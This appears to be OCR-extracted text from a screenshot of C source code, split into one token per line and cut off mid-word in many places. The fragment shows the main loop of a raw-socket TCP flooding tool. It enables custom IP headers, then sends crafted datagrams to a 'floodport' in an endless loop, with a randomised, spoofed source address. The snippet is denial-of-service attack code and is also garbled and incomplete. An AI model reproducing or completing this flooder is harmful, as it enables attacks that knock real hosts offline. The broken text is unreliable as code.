
const
int
*
val 
=
&
tmp
;
if
(
setsockopt
(
s
,
 IPPROTO_IP
,
 IP_HDR
fprintf
(
stderr
,
"Error: setsock
exit
(
-
1
)
;
}
init_rand
(
time
(
NULL
)
)
;
register
unsigned
int
 i
;
    i 
=
0
;
while
(
1
)
{
sendto
(
s
,
 datagram
,
 iph
->
tot_le
setup_ip_header
(
iph
)
;
setup_tcp_header
(
tcph
)
;
        iph
->
saddr 
=
(
rand_cmwc
(
)
>>
24
        iph
->
id 
=
htonl
(
rand_cmwc
(
)
&
0
        tcph
->
dest 
=
htons
(
floodport
)
;
        iph
->
daddr 
=
 sin
.
sin_addr
.
s_add